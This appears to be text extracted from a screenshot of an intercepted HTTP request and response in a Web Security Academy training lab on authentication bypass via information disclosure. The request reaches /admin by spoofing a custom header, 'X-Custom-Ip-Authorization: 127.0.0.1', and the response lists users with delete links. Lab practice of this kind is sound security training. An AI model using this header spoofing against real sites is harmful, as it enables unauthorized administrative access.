 Send
Cancel
Target: https://0a1300ba030041b18290979800270
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a1300ba030041b182909798002700d0.web-security-academy.net
3 Cookie: session=Em3E3jLI6cD2SPHDQhsz7W800ju5tGtu
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google
Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 X-Custom-Ip-Authorization: 127.0.0.1
18
19
Response
Pretty Raw Hex Render
\n
Web Se
Acader
Authentication
bypass via
information
disclosure
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete